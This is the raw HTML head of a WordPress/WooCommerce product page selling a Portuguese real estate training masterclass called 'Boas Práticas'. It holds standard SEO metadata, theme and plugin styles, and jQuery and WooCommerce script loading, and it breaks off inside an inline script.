

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/produto/masterclass-boas-praticas/
body_size: 30701
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://massimoforte.com/it/produto/masterclass-boas-praticas/" />
<link rel="alternate" hreflang="pt-pt" href="https://massimoforte.com/produto/masterclass-boas-praticas/" />
<link rel="alternate" hreflang="es" href="https://massimoforte.com/es/produto/masterclass-boas-praticas/" />
<link rel="alternate" hreflang="x-default" href="https://massimoforte.com/produto/masterclass-boas-praticas/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boas Práticas - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/produto/masterclass-boas-praticas/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boas Práticas - Massimo Forte" />
	<meta property="og:description" content="Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo" />
	<meta property="og:url" content="https://massimoforte.com/produto/masterclass-boas-praticas/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="article:publisher" content="https://www.facebook.com/massimo.forte.94/" />
	<meta property="article:modified_time" content="2022-01-26T18:24:39+00:00" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-09.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://massimoforte.com/produto/masterclass-boas-praticas/","url":"https://massimoforte.com/produto/masterclass-boas-praticas/","name":"Boas Práticas - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/produto/masterclass-boas-praticas/#primaryimage"},"image":{"@id":"https://massimoforte.com/produto/masterclass-boas-praticas/#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-09.png","datePublished":"2021-11-11T17:12:36+00:00","dateModified":"2022-01-26T18:24:39+00:00","breadcrumb":{"@id":"https://massimoforte.com/produto/masterclass-boas-praticas/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://massimoforte.com/produto/masterclass-boas-praticas/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://massimoforte.com/produto/masterclass-boas-praticas/#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-09.png","contentUrl":"https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-09.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/produto/masterclass-boas-praticas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://massimoforte.com/loja/"},{"@type":"ListItem","position":3,"name":"Boas Práticas"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Massimo Forte &raquo; Boas Práticas" href="https://massimoforte.com/produto/masterclass-boas-praticas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fmasterclass-boas-praticas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fmasterclass-boas-praticas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
